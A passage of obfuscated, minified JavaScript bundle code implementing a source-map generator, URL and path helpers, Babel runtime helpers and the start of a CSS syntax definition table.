S2=a2U;this[S2(0xbd8)]=[],this[S2(0xa10)]=!0x0,this[S2(0x3e0)]={'generatedLine':-0x1,'generatedColumn':0x0};}S[S3(0xde4)][S3(0xfce)]=function(H,g){const S4=S3;this[S4(0xbd8)][S4(0x7dd)](H,g);},S[S3(0xde4)][S3(0x7a1)]=function(H){const S5=S3;var g,y,V,M,u,x;y=H,V=(g=this[S5(0x3e0)])[S5(0x2b6)],M=y[S5(0x2b6)],u=g[S5(0x4ee)],x=y[S5(0x4ee)],M>V||M==V&&x>=u||i[S5(0x96f)](g,y)<=0x0?(this[S5(0x3e0)]=H,this[S5(0xbd8)][S5(0xdb7)](H)):(this[S5(0xa10)]=!0x1,this[S5(0xbd8)][S5(0xdb7)](H));},S[S3(0xde4)][S3(0x741)]=function(){const S6=S3;return this[S6(0xa10)]||(this[S6(0xbd8)][S6(0x2ea)](i[S6(0x96f)]),this[S6(0xa10)]=!0x0),this[S6(0xbd8)];},j['P']=S;},0xf1:(A,j,F)=>{const S8=a2U;var S=F(0x21c),H=F(0x23c3),g=F(0x1cc7)['C'],y=F(0x1c41)['P'];function V(M){const S7=a2U;M||(M={}),this[S7(0x100f)]=H[S7(0x5d2)](M,S7(0x53c),null),this[S7(0xd9c)]=H[S7(0x5d2)](M,S7(0xb5f),null),this[S7(0x850)]=H[S7(0x5d2)](M,S7(0xc7c),!0x1),this[S7(0x5a1)]=H[S7(0x5d2)](M,S7(0xfec),!0x1),this[S7(0x46e)]=new g(),this[S7(0xfb3)]=new g(),this[S7(0xfc2)]=new y(),this[S7(0x474)]=null;}V[S8(0xde4)][S8(0xa5e)]=0x3,V[S8(0xbfc)]=function(M,u){const S9=S8;var x=M[S9(0xb5f)],I=new V(Object[S9(0xb5c)](u||{},{'file':M[S9(0x53c)],'sourceRoot':x}));return M[S9(0xc09)](function(X){const SZ=S9;var l={'generated':{'line':X[SZ(0x2b6)],'column':X[SZ(0x4ee)]}};null!=X[SZ(0xcd4)]&&(l[SZ(0xcd4)]=X[SZ(0xcd4)],null!=x&&(l[SZ(0xcd4)]=H[SZ(0x338)](x,l[SZ(0xcd4)])),l[SZ(0x567)]={'line':X[SZ(0x169)],'column':X[SZ(0xe0f)]},null!=X[SZ(0x117)]&&(l[SZ(0x117)]=X[SZ(0x117)])),I[SZ(0x637)](l);}),M[S9(0x67c)][S9(0x7dd)](function(X){const SU=S9;var l=X;null!==x&&(l=H[SU(0x338)](x,X)),I[SU(0x46e)][SU(0x9f1)](l)||I[SU(0x46e)][SU(0x7a1)](l);var f=M[SU(0xe2c)](X);null!=f&&I[SU(0x1f5)](X,f);}),I;},V[S8(0xde4)][S8(0x637)]=function(M){const Sq=S8;var u=H[Sq(0x5d2)](M,Sq(0x10ae)),x=H[Sq(0x5d2)](M,Sq(0x567),null),I=H[Sq(0x5d2)](M,Sq(0xcd4),null),X=H[Sq(0x5d2)](M,Sq(0x117),null);(this[Sq(0x850)]||!0x1!==this[Sq(0xc52)](u,x,I,X))&&(null!=I&&(I=String(I),this[Sq(0x46e)][Sq(0x9f1)](I)||this[Sq(0x46e)][Sq(0x7a1)](I)),null!=X&&(X=String(X),this[Sq(0xfb3)][Sq(0x9f1)](X)||this[Sq(0xfb3)][Sq(0x7a1)](X)),this[Sq(0xfc2)][Sq(0x7a1)]({'generatedLine':u[Sq(0x711)],'generatedColumn':u[Sq(0xdc3)],'originalLine':null!=x&&x[Sq(0x711)],'originalColumn':null!=x&&x[Sq(0xdc3)],'source':I,'name':X}));},V[S8(0xde4)][S8(0x1f5)]=function(M,u){const SN=S8;var x=M;null!=this[SN(0xd9c)]&&(x=H[SN(0x338)](this[SN(0xd9c)],x)),null!=u?(this[SN(0x474)]||(this[SN(0x474)]=Object[SN(0x78a)](null)),this[SN(0x474)][H[SN(0x103f)](x)]=u):this[SN(0x474)]&&(delete this[SN(0x474)][H[SN(0x103f)](x)],0x0===Object[SN(0xb43)](this[SN(0x474)])[SN(0xeef)]&&(this[SN(0x474)]=null));},V[S8(0xde4)][S8(0x2ca)]=function(M,u,x){const SA=S8;var I=u;if(null==u){if(null==M[SA(0x53c)])throw new Error(SA(0xa97));I=M[SA(0x53c)];}var X=this[SA(0xd9c)];null!=X&&(I=H[SA(0x338)](X,I));var f=new g(),W=new g();this[SA(0xfc2)][SA(0xfce)](function(P){const Sj=SA;if(P[Sj(0xcd4)]===I&&null!=P[Sj(0x169)]){var J=M[Sj(0xe6c)]({'line':P[Sj(0x169)],'column':P[Sj(0xe0f)]});null!=J[Sj(0xcd4)]&&(P[Sj(0xcd4)]=J[Sj(0xcd4)],null!=x&&(P[Sj(0xcd4)]=H[Sj(0xeae)](x,P[Sj(0xcd4)])),null!=X&&(P[Sj(0xcd4)]=H[Sj(0x338)](X,P[Sj(0xcd4)])),P[Sj(0x169)]=J[Sj(0x711)],P[Sj(0xe0f)]=J[Sj(0xdc3)],null!=J[Sj(0x117)]&&(P[Sj(0x117)]=J[Sj(0x117)]));}var O=P[Sj(0xcd4)];null==O||f[Sj(0x9f1)](O)||f[Sj(0x7a1)](O);var v=P[Sj(0x117)];null==v||W[Sj(0x9f1)](v)||W[Sj(0x7a1)](v);},this),this[SA(0x46e)]=f,this[SA(0xfb3)]=W,M[SA(0x67c)][SA(0x7dd)](function(P){const SF=SA;var J=M[SF(0xe2c)](P);null!=J&&(null!=x&&(P=H[SF(0xeae)](x,P)),null!=X&&(P=H[SF(0x338)](X,P)),this[SF(0x1f5)](P,J));},this);},V[S8(0xde4)][S8(0xc52)]=function(M,u,x,I){const Sn=S8;if(u&&Sn(0x764)!=typeof u[Sn(0x711)]&&Sn(0x764)!=typeof u[Sn(0xdc3)]){var X=Sn(0xd4a);if(this[Sn(0x5a1)])return Sn(0x1b8)!=typeof console&&console[Sn(0xd71)]&&console[Sn(0xd71)](X),!0x1;throw new Error(X);}if((!(M&&Sn(0x711)in M&&Sn(0xdc3)in M&&M[Sn(0x711)]>0x0&&M[Sn(0xdc3)]>=0x0)||u||x||I)&&!(M&&Sn(0x711)in M&&Sn(0xdc3)in M&&u&&Sn(0x711)in u&&Sn(0xdc3)in u&&M[Sn(0x711)]>0x0&&M[Sn(0xdc3)]>=0x0&&u[Sn(0x711)]>0x0&&u[Sn(0xdc3)]>=0x0&&x)){if(X=Sn(0xd50)+JSON[Sn(0xb7a)]({'generated':M,'source':x,'original':u,'name':I}),this[Sn(0x5a1)])return Sn(0x1b8)!=typeof console&&console[Sn(0xd71)]&&console[Sn(0xd71)](X),!0x1;throw new Error(X);}},V[S8(0xde4)][S8(0xd0c)]=function(){const Si=S8;for(var M,x,I,X,f=0x0,W=0x1,P=0x0,J=0x0,O=0x0,v=0x0,C='',G=this[Si(0xfc2)][Si(0x741)](),L=0x0,K=G[Si(0xeef)];L<K;L++){if(M='',(x=G[L])[Si(0x2b6)]!==W){for(f=0x0;x[Si(0x2b6)]!==W;)M+=';',W++;}else{if(L>0x0){if(!H[Si(0x96f)](x,G[L-0x1]))continue;M+=',';}}M+=S[Si(0x1070)](x[Si(0x4ee)]-f),f=x[Si(0x4ee)],null!=x[Si(0xcd4)]&&(X=this[Si(0x46e)][Si(0x97c)](x[Si(0xcd4)]),M+=S[Si(0x1070)](X-v),v=X,M+=S[Si(0x1070)](x[Si(0x169)]-0x1-J),J=x[Si(0x169)]-0x1,M+=S[Si(0x1070)](x[Si(0xe0f)]-P),P=x[Si(0xe0f)],null!=x[Si(0x117)]&&(I=this[Si(0xfb3)][Si(0x97c)](x[Si(0x117)]),M+=S[Si(0x1070)](I-O),O=I)),C+=M;}return C;},V[S8(0xde4)][S8(0xd87)]=function(M,u){const SS=S8;return M[SS(0x761)](function(x){const SH=SS;if(!this[SH(0x474)])return null;null!=u&&(x=H[SH(0x338)](u,x));var I=H[SH(0x103f)](x);return Object[SH(0xde4)][SH(0xdf8)][SH(0xbfb)](this[SH(0x474)],I)?this[SH(0x474)][I]:null;},this);},V[S8(0xde4)][S8(0x6f1)]=function(){const Sg=S8;var M={'version':this[Sg(0xa5e)],'sources':this[Sg(0x46e)][Sg(0x741)](),'names':this[Sg(0xfb3)][Sg(0x741)](),'mappings':this[Sg(0xd0c)]()};return null!=this[Sg(0x100f)]&&(M[Sg(0x53c)]=this[Sg(0x100f)]),null!=this[Sg(0xd9c)]&&(M[Sg(0xb5f)]=this[Sg(0xd9c)]),this[Sg(0x474)]&&(M[Sg(0xea3)]=this[Sg(0xd87)](M[Sg(0x67c)],M[Sg(0xb5f)])),M;},V[S8(0xde4)][S8(0x60a)]=function(){const Sy=S8;return JSON[Sy(0xb7a)](this[Sy(0x6f1)]());},j['x']=V;},0x23c3:(A,j)=>{const SV=a2U;j[SV(0x5d2)]=function(P,J,O){const Ss=SV;if(J in P)return P[J];if(0x3===arguments[Ss(0xeef)])return O;throw new Error('\x22'+J+Ss(0x7ed));};var F=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,S=/^data:.+\,.+$/;function H(P){const SM=SV;var J=P[SM(0xab6)](F);return J?{'scheme':J[0x1],'auth':J[0x2],'host':J[0x3],'port':J[0x4],'path':J[0x5]}:null;}function g(P){const Su=SV;var J='';return P[Su(0x504)]&&(J+=P[Su(0x504)]+':'),J+='//',P[Su(0x1b4)]&&(J+=P[Su(0x1b4)]+'@'),P[Su(0x3e8)]&&(J+=P[Su(0x3e8)]),P[Su(0xf81)]&&(J+=':'+P[Su(0xf81)]),P[Su(0x4fe)]&&(J+=P[Su(0x4fe)]),J;}j[SV(0x6d5)]=H,j[SV(0x88b)]=g;var y,V,M=(y=function(P){const Sr=SV;var J=P,O=H(P);if(O){if(!O[Sr(0x4fe)])return P;J=O[Sr(0x4fe)];}for(var v=j[Sr(0xe3f)](J),C=[],G=0x0,L=0x0;;){if(G=L,-0x1===(L=J[Sr(0x97c)]('/',G))){C[Sr(0xdb7)](J[Sr(0x58f)](G));break;}for(C[Sr(0xdb7)](J[Sr(0x58f)](G,L));L<J[Sr(0xeef)]&&'/'===J[L];)L++;}var K,w=0x0;for(L=C[Sr(0xeef)]-0x1;L>=0x0;L--)'.'===(K=C[L])?C[Sr(0x438)](L,0x1):'..'===K?w++:w>0x0&&(''===K?(C[Sr(0x438)](L+0x1,w),w=0x0):(C[Sr(0x438)](L,0x2),w--));return''===(J=C[Sr(0xeae)]('/'))&&(J=v?'/':'.'),O?(O[Sr(0x4fe)]=J,g(O)):J;},V=[],function(P){const Sx=SV;for(var J=0x0;J<V[Sx(0xeef)];J++)if(V[J][Sx(0x30f)]===P){var O=V[0x0];return V[0x0]=V[J],V[J]=O,V[0x0][Sx(0x73c)];}var v=y(P);return V[Sx(0xc5b)]({'input':P,'result':v}),V[Sx(0xeef)]>0x20&&V[Sx(0x8bd)](),v;});function x(P,J){const SI=SV;''===P&&(P='.'),''===J&&(J='.');var O=H(J),v=H(P);if(v&&(P=v[SI(0x4fe)]||'/'),O&&!O[SI(0x504)])return v&&(O[SI(0x504)]=v[SI(0x504)]),g(O);if(O||J[SI(0xab6)](S))return J;if(v&&!v[SI(0x3e8)]&&!v[SI(0x4fe)])return v[SI(0x3e8)]=J,g(v);var C='/'===J[SI(0xb66)](0x0)?J:M(P[SI(0x897)](/\/+$/,'')+'/'+J);return v?(v[SI(0x4fe)]=C,g(v)):C;}j[SV(0x1ed)]=M,j[SV(0xeae)]=x,j[SV(0xe3f)]=function(P){const SX=SV;return'/'===P[SX(0xb66)](0x0)||F[SX(0x841)](P);},j[SV(0x338)]=function(P,J){const Sl=SV;''===P&&(P='.'),P=P[Sl(0x897)](/\/$/,'');for(var O=0x0;0x0!==J[Sl(0x97c)](P+'/');){var v=P[Sl(0x399)]('/');if(v<0x0)return J;if((P=P[Sl(0x58f)](0x0,v))[Sl(0xab6)](/^([^\/]+:\/)?\/*$/))return J;++O;}return Array(O+0x1)[Sl(0xeae)](Sl(0xd37))+J[Sl(0x644)](P[Sl(0xeef)]+0x1);};var I=!(SV(0xcb9)in Object[SV(0x78a)](null));function X(P){return P;}function f(P){const Sa=SV;if(!P)return!0x1;var J=P[Sa(0xeef)];if(J<0x9)return!0x1;if(0x5f!==P[Sa(0xb4f)](J-0x1)||0x5f!==P[Sa(0xb4f)](J-0x2)||0x6f!==P[Sa(0xb4f)](J-0x3)||0x74!==P[Sa(0xb4f)](J-0x4)||0x6f!==P[Sa(0xb4f)](J-0x5)||0x72!==P[Sa(0xb4f)](J-0x6)||0x70!==P[Sa(0xb4f)](J-0x7)||0x5f!==P[Sa(0xb4f)](J-0x8)||0x5f!==P[Sa(0xb4f)](J-0x9))return!0x1;for(var O=J-0xa;O>=0x0;O--)if(0x24!==P[Sa(0xb4f)](O))return!0x1;return!0x0;}function W(P,J){return P===J?0x0:null===P?0x1:null===J?-0x1:P>J?0x1:-0x1;}j[SV(0x103f)]=I?X:function(P){return f(P)?'$'+P:P;},j[SV(0x561)]=I?X:function(P){const Sf=SV;return f(P)?P[Sf(0x58f)](0x1):P;},j[SV(0x3fe)]=function(P,J,O){const SW=SV;var v=W(P[SW(0xcd4)],J[SW(0xcd4)]);return 0x0!==v||0x0!=(v=P[SW(0x169)]-J[SW(0x169)])||0x0!=(v=P[SW(0xe0f)]-J[SW(0xe0f)])||O||0x0!=(v=P[SW(0x4ee)]-J[SW(0x4ee)])||0x0!=(v=P[SW(0x2b6)]-J[SW(0x2b6)])?v:W(P[SW(0x117)],J[SW(0x117)]);},j[SV(0x5e0)]=function(P,J,O){const SP=SV;var v;return 0x0!=(v=P[SP(0x169)]-J[SP(0x169)])||0x0!=(v=P[SP(0xe0f)]-J[SP(0xe0f)])||O||0x0!=(v=P[SP(0x4ee)]-J[SP(0x4ee)])||0x0!=(v=P[SP(0x2b6)]-J[SP(0x2b6)])?v:W(P[SP(0x117)],J[SP(0x117)]);},j[SV(0xc9b)]=function(P,J,O){const SJ=SV;var v=P[SJ(0x2b6)]-J[SJ(0x2b6)];return 0x0!==v||0x0!=(v=P[SJ(0x4ee)]-J[SJ(0x4ee)])||O||0x0!==(v=W(P[SJ(0xcd4)],J[SJ(0xcd4)]))||0x0!=(v=P[SJ(0x169)]-J[SJ(0x169)])||0x0!=(v=P[SJ(0xe0f)]-J[SJ(0xe0f)])?v:W(P[SJ(0x117)],J[SJ(0x117)]);},j[SV(0x1a1)]=function(P,J,O){const SO=SV;var v=P[SO(0x4ee)]-J[SO(0x4ee)];return 0x0!==v||O||0x0!==(v=W(P[SO(0xcd4)],J[SO(0xcd4)]))||0x0!=(v=P[SO(0x169)]-J[SO(0x169)])||0x0!=(v=P[SO(0xe0f)]-J[SO(0xe0f)])?v:W(P[SO(0x117)],J[SO(0x117)]);},j[SV(0x96f)]=function(P,J){const Sv=SV;var O=P[Sv(0x2b6)]-J[Sv(0x2b6)];return 0x0!==O||0x0!=(O=P[Sv(0x4ee)]-J[Sv(0x4ee)])||0x0!==(O=W(P[Sv(0xcd4)],J[Sv(0xcd4)]))||0x0!=(O=P[Sv(0x169)]-J[Sv(0x169)])||0x0!=(O=P[Sv(0xe0f)]-J[Sv(0xe0f)])?O:W(P[Sv(0x117)],J[Sv(0x117)]);},j[SV(0x46d)]=function(P){const SC=SV;return JSON[SC(0xb7f)](P[SC(0x897)](/^\)]}'[^\n]*\n/,''));},j[SV(0x69d)]=function(P,J,O){const SG=SV;if(J=J||'',P&&('/'!==P[P[SG(0xeef)]-0x1]&&'/'!==J[0x0]&&(P+='/'),J=P+J),O){var v=H(O);if(!v)throw new Error(SG(0x71b));if(v[SG(0x4fe)]){var C=v[SG(0x4fe)][SG(0x399)]('/');C>=0x0&&(v[SG(0x4fe)]=v[SG(0x4fe)][SG(0xd5b)](0x0,C+0x1));}J=x(g(v),J);}return M(J);};},0x1cbf:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>S});var i=F(0x1296);function S(H,g,y){const SL=a2U;return(g=(0x0,i['A'])(g))in H?Object[SL(0xe91)](H,g,{'value':y,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):H[g]=y,H;}},0x1abb:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>S});var i=F(0x1048);function S(H,g){const Se=a2U;if(Se(0x114)!=(0x0,i['A'])(H)||!H)return H;var y=H[Symbol[Se(0x8c0)]];if(void 0x0!==y){var V=y[Se(0xbfb)](H,g||Se(0x9d2));if(Se(0x114)!=(0x0,i['A'])(V))return V;throw new TypeError(Se(0x7e1));}return(Se(0x7c6)===g?String:Number)(H);}},0x1296:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>g});var S=F(0x1048),H=F(0x1abb);function g(y){const Sd=a2U;var V=(0x0,H['A'])(y,Sd(0x7c6));return Sd(0x2f7)==(0x0,S['A'])(V)?V:V+'';}},0x1048:(A,j,F)=>{'use strict';function i(S){const SK=a2U;return i=SK(0x5f1)==typeof Symbol&&SK(0x2f7)==typeof Symbol[SK(0xd36)]?function(H){return typeof H;}:function(H){const Sw=SK;return H&&Sw(0x5f1)==typeof Symbol&&H[Sw(0x1012)]===Symbol&&H!==Symbol[Sw(0xde4)]?Sw(0x2f7):typeof H;},i(S);}F['d'](j,{'A':()=>i});},0xd33:(A,j,F)=>{'use strict';const Sh=a2U;F['d'](j,{'A':()=>i});const i={'generic':!0x0,'cssWideKeywords':[Sh(0xa0d),Sh(0xf20),Sh(0xa28),Sh(0x9fb),Sh(0x1013)],'units':{'angle':[Sh(0x7b4),Sh(0xb15),Sh(0x1072),Sh(0xa36)],'decibel':['db'],'flex':['fr'],'frequency':['hz',Sh(0xfbf)],'length':['cm','mm','q','in','pt','pc','px','em',Sh(0x1ef),'ex',Sh(0x7c4),Sh(0x396),Sh(0xb57),'ch',Sh(0x752),'ic',Sh(0x26e),'lh',Sh(0x756),'vw',Sh(0xee6),Sh(0x249),Sh(0x180),'vh',Sh(0x6dc),Sh(0x57d),Sh(0x9e8),'vi',Sh(0x306),Sh(0xdaf),Sh(0x264),'vb',Sh(0xc38),Sh(0xaca),Sh(0x47d),Sh(0xab2),Sh(0x107b),Sh(0x7d2),Sh(0x405),Sh(0x65f),Sh(0x7a7),Sh(0xe4c),Sh(0xf75),Sh(0x59f),Sh(0x351),Sh(0xc41),Sh(0xa9a),Sh(0x902),Sh(0x6ba)],'resolution':[Sh(0xa70),Sh(0xf10),Sh(0xdac),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':Sh(0xb65),'absolute-size':Sh(0x436),'acos()':Sh(0xc90),'alpha-value':Sh(0xb37),'angle-percentage':Sh(0x857),'angular-color-hint':Sh(0x9fc),'angular-color-stop':Sh(0xa15),'angular-color-stop-list':Sh(0x20e),'animateable-feature':Sh(0x503),'asin()':Sh(0xd8d),'atan()':Sh(0x1d2),'atan2()':Sh(0x124),'attachment':Sh(0xa2f),'attr()':Sh(0x93e),'attr-matcher':Sh(0x676),'attr-modifier':Sh(0xff8),'attribute-selector':Sh(0xe4b),'auto-repeat':Sh(0x1066),'auto-track-list':Sh(0x32e),'axis':Sh(0x1051),'baseline-position':Sh(0xc6c),'basic-shape':Sh(0xbd6),'bg-image':Sh(0xb14),'bg-layer':Sh(0xed7),'bg-position':Sh(0xe7e),'bg-size':Sh(0xaeb),'blur()':Sh(0xbd5),'blend-mode':Sh(0xccd),'box':Sh(0xd7f),'brightness()':Sh(0x467),'calc()':Sh(0x86c),'calc-sum':Sh(0x940),'calc-product':Sh(0xb63),'calc-value':Sh(0xe3c),'calc-constant':Sh(0x187),'cf-final-image':Sh(0x7c5),'cf-mixing-image':Sh(0x330),'circle()':Sh(0x62d),'clamp()':Sh(0x108e),'class-selector':Sh(0x907),'clip-source':Sh(0x9e4),'color':Sh(0x6e2),'color-stop':Sh(0x412),'color-stop-angle':Sh(0x554),'color-stop-length':Sh(0x233),'color-stop-list':Sh(0xa4b),'color-interpolation-method':Sh(0x8fd),'combinator':Sh(0x1eb),'common-lig-values':Sh(0xce9),'compat-auto':Sh(0xb4d),'composite-style':Sh(0x2e0),'compositing-operator':Sh(0x6f4),'compound-selector':Sh(0xf6f),'compound-selector-list':Sh(0x3d9),'complex-selector':Sh(0x2d2),'complex-selector-list':Sh(0x5f5),'conic-gradient()':Sh(0x1be),'contextual-alt-values':Sh(0xddd),'content-distribution':Sh(0xad8),'content-list':Sh(0x959),'content-position':Sh(0xaba),'content-replacement':Sh(0xae6),'contrast()':Sh(0xf60),'cos()':Sh(0x397),'counter':Sh(0x279),'counter()':Sh(0x532),'counter-name':Sh(0x15e),'counter-style':Sh(0xa84),'counter-style-name':Sh(0x15e),'counters()':Sh(0x602),'cross-fade()':Sh(0x107e),'cubic-bezier-timing-function':Sh(0xec4),'deprecated-system-color':Sh(0x9cf),'discretionary-lig-values':Sh(0xbec),'display-box':Sh(0x8fb),'display-inside':Sh(0xe8c),'display-internal':Sh(0x1074),'display-legacy':Sh(0xc7e),'display-listitem':Sh(0x30a),'display-outside':Sh(0x11d),'drop-shadow()':Sh(0x98e),'east-asian-variant-values':Sh(0x9ba),'east-asian-width-values':Sh(0x31e),'element()':Sh(0x365),'ellipse()':Sh(0xaa9),'ending-shape':Sh(0xa17),'env()':Sh(0xbf7),'exp()':Sh(0xa51),'explicit-track-list':Sh(0x95f),'family-name':Sh(0x9de),'feature-tag-value':Sh(0xd3a),'feature-type':Sh(0x18b),'feature-value-block':Sh(0x116),'feature-value-block-list':Sh(0x4b5),'feature-value-declaration':Sh(0xb36),'feature-value-declaration-list':Sh(0x178),'feature-value-name':Sh(0x15e),'fill-rule':Sh(0xb17),'filter-function':Sh(0x51e),'filter-function-list':Sh(0x97e),'final-bg-layer':Sh(0x708),'fixed-breadth':Sh(0xcf9),'fixed-repeat':Sh(0xb26),'fixed-size':Sh(0x4d7),'font-stretch-absolute':Sh(0xff3),'font-variant-css21':Sh(0x53b),'font-weight-absolute':Sh(0x1046),'frequency-percentage':Sh(0x77c),'general-enclosed':Sh(0x8b9),'generic-family':Sh(0x485),'generic-name':Sh(0xcc5),'geometry-box':Sh(0xf31),'gradient':Sh(0xabe),'grayscale()':Sh(0x489),'grid-line':Sh(0x16e),'historical-lig-values':Sh(0x407),'hsl()':Sh(0x336),'hsla()':Sh(0x9ae),'hue':Sh(0xa91),'hue-rotate()':Sh(0xc3f),'hue-interpolation-method':Sh(0x6a9),'hwb()':Sh(0xce8),'hypot()':Sh(0x56f),'image':Sh(0x3e6),'image()':Sh(0xf6b),'image-set()':Sh(0x2f4),'image-set-option':Sh(0xe89),'image-src':Sh(0x7a9),'image-tags':Sh(0xc9d),'inflexible-breadth':Sh(0x35b),'inset()':Sh(0x101f),'invert()':Sh(0x1d7),'keyframes-name':Sh(0x244),'keyframe-block':Sh(0x60e),'keyframe-block-list':Sh(0xa75),'keyframe-selector':Sh(0xf1e),'lab()':Sh(0x7e7),'layer()':Sh(0x170),'layer-name':Sh(0x5fa),'lch()':Sh(0x885),'leader()':Sh(0xd80),'leader-type':Sh(0xaa2),'length-percentage':Sh(0x23e),'light-dark()':Sh(0xc43),'line-names':Sh(0x3e9),'line-name-list':Sh(0x611),'line-style':Sh(0x82d),'line-width':Sh(0xc78),'linear-color-hint':Sh(0xcf9),'linear-color-stop':Sh(0x32d),'linear-gradient()':Sh(0x284),'log()':Sh(0x1088),'mask-layer':Sh(0x58d),'mask-position':Sh(0xa45),'mask-reference':Sh(0x5ff),'mask-source':Sh(0x9e4),'masking-mode':Sh(0x142),'matrix()':Sh(0x814),'matrix3d()':Sh(0x2d6),'max()':Sh(0x4f6),'media-and':Sh(0x302),'media-condition':Sh(0x1b5),'media-condition-without-or':Sh(0xf78),'media-feature':Sh(0xd2c),'media-in-parens':Sh(0x90b),'media-not':Sh(0x30d),'media-or':Sh(0x79d),'media-query':Sh(0x5ec),'media-query-list':Sh(0xd75),'media-type':Sh(0x25a),'mf-boolean':Sh(0x46a),'mf-name':Sh(0x25a),'mf-plain':Sh(0x3ba),'mf-range':Sh(0xc8e),'mf-value':Sh(0x545),'min()':Sh(0x3fb),'minmax()':Sh(0x591),'mod()':Sh(0x81a),'name-repeat':Sh(0x9f8),'named-color':Sh(0xef5),'namespace-prefix':Sh(0x25a),'ns-prefix':Sh(0x915),'number-percentage':Sh(0xb37),'numeric-figure-values':Sh(0xbf1),'numeric-fraction-values':Sh(0x5b3),'numeric-spacing-values':Sh(0x4c4),'nth':Sh(0x498),'opacity()':Sh(0xe51),'overflow-position':Sh(0x78b),'outline-radius':Sh(0x23e),'page-body':Sh(0x898),'page-margin-box':Sh(0xb25),'page-margin-box-type':Sh(0xbd2),'page-selector-list':Sh(0x8bb),'page-selector':Sh(0x1008),'page-size':Sh(0xdfd),'path()':Sh(0x3ed),'paint()':Sh(0x394),'perspective()':Sh(0xdfe),'polygon()':Sh(0xb40),'polar-color-space':Sh(0xd65),'position':Sh(0xe15),'pow()':Sh(0xc72),'pseudo-class-selector':Sh(0x389),'pseudo-element-selector':Sh(0x9a2),'pseudo-page':Sh(0x75a),'quote':Sh(0x4ff),'radial-gradient()':Sh(0x57b),'ratio':Sh(0x88f),'ray()':Sh(0x8ed),'ray-size':Sh(0x82b),'rectangular-color-space':Sh(0x683),'relative-selector':Sh(0x41f),'relative-selector-list':Sh(0x43d),'relative-size':Sh(0x3e4),'rem()':Sh(0x148),'repeat-style':Sh(0x978),'repeating-conic-gradient()':Sh(0x5dc),'repeating-linear-gradient()':Sh(0x818),'repeating-radial-gradient()':Sh(0x6c5),'reversed-counter-name':Sh(0xcdd),'rgb()':Sh(0x26b),'rgba()':Sh(0x463),'rotate()':Sh(0x25e),'rotate3d()':Sh(0x36b),'rotateX()':Sh(0x2c3),'rotateY()':Sh(0x75e),'rotateZ()':Sh(0x106d),'round()':Sh(0x1f0),'rounding-strategy':Sh(0xed9),'saturate()':Sh(0x7d3),'scale()':Sh(0x18e),'scale3d()':Sh(0x493),'scaleX()':Sh(0xe03),'scaleY()':Sh(0x557),'scaleZ()':Sh(0xbf3),'scroll()':Sh(0x299),'scroller':Sh(0x2f0),'self-position':Sh(0x6d7),'shape-radius':Sh(0x99a),'sign()':Sh(0x658),'skew()':Sh(0x104a),'skewX()':Sh(0x337),'skewY()':Sh(0x9bd),'sepia()':Sh(0xd2a),'shadow':Sh(0x7f9),'shadow-t':Sh(0xe6a),'shape':Sh(0x874),'shape-box':Sh(0x5b7),'side-or-corner':Sh(0x980),'sin()':Sh(0x800),'single-animation':Sh(0x1d3),'single-animation-direction':Sh(0x29f),'single-animation-fill-mode':Sh(0x665),'single-animation-iteration-count':Sh(0xc6a),'single-animation-play-state':Sh(0x731),'single-animation-timeline':Sh(0x9bc),'single-transition':Sh(0xa74),'single-transition-property':Sh(0x465),'size':Sh(0x8a4),'sqrt()':Sh(0x593),'step-position':Sh(0x79a),'step-timing-function':Sh(0xc7d),'subclass-selector':Sh(0x31a),'supports-condition':Sh(0x5ea),'supports-in-parens':Sh(0x69c),'supports-feature':Sh(0xd26),'supports-decl':Sh(0x965),'supports-selector-fn':Sh(0x10c1),'symbol':Sh(0xf71),'system-color':Sh(0x10a6),'tan()':Sh(0x727),'target':Sh(0x9a7),'target-counter()':Sh(0xe20),'target-counters()':Sh(0x216),'target-text()':Sh(0x303),'time-percentage':Sh(0x1065),'timeline-range-name':Sh(0xa7b),'easing-function':Sh(0x487),'track-breadth':Sh(0xaa3),'track-list':Sh(0x34b),'track-repeat':Sh(0x1085),'track-size':Sh(0x81b),'transform-function':Sh(0x757),'transform-list':Sh(0x8d5),'transition-behavior-value':Sh(0x9c3),'translate()':Sh(0x4ab),'translate3d()':Sh(0x80e),'translateX()':Sh(0x4d6),'translateY()':Sh(0x6b2),'translateZ()':Sh(0x943),'type-or-unit':Sh(0x431),'type-selector':Sh(0x71a),'var()':Sh(0x4d2),'view()':Sh(0x957),'viewport-length':Sh(0x1e0),'visual-box':Sh(0xcff),'wq-name':Sh(0x5ae),'-legacy-gradient':Sh(0x172),'-legacy-linear-gradient':Sh(0x640),'-legacy-repeating-linear-gradient':Sh(0x688),'-legacy-linear-gradient-arguments':Sh(0xa6b),'-legacy-radial-gradient':Sh(0xa7f),'-legacy-repeating-radial-gradient':Sh(0xefb),'-legacy-radial-gradient-arguments':Sh(0x7b7),'-legacy-radial-gradient-size':Sh(0x6a6),'-legacy-radial-gradient-shape':Sh(0xa17),'-non-standard-font':Sh(0xb09),'-non-standard-color':Sh(0x58c),'-non-standard-image-rendering':Sh(0x762),'-non-standard-overflow':Sh(0x852),'-non-standard-size':Sh(0x724),'-webkit-gradient()':Sh(0xf8a),'-webkit-gradient-color-stop':Sh(0x109f),'-webkit-gradient-point':Sh(0x53a),'-webkit-gradient-radius':Sh(0x23e),'-webkit-gradient-type':Sh(0xaae),'-webkit-mask-box-repeat':Sh(0x50a),'-ms-filter-function-list':Sh(0x10a0),'-ms-filter-function':Sh(0xac6),'-ms-filter-function-progid':Sh(0x739),'-ms-filter-function-legacy':Sh(0x17f),'absolute-color-base':Sh(0x35d),'absolute-color-function':Sh(0xbb6),'age':Sh(0x357),'anchor-name':Sh(0xe74),'attr-name':Sh(0xf36),'attr-fallback':Sh(0x2e1),'bg-clip':Sh(0x2c4),'bottom':Sh(0x10ba),'container-name':Sh(0x15e),'container-condition':Sh(0x6bf),'coord-box':Sh(0x4fa),'generic-voice':Sh(0xea8),'gender':Sh(0x779),'generic-script-specific':Sh(0xb6c),'generic-complete':Sh(0x20b),'generic-incomplete':Sh(0xe4e),'-non-standard-generic-family':Sh(0x742),'left':Sh(0x10ba),'color-base':Sh(0xaa5),'color-function':Sh(0xbb6),'device-cmyk()':Sh(0xd60),'legacy-device-cmyk-syntax':Sh(0x5ef),'modern-device-cmyk-syntax':Sh(0x39a),'cmyk-component':Sh(0x526),'color-mix()':Sh(0x12d),'colo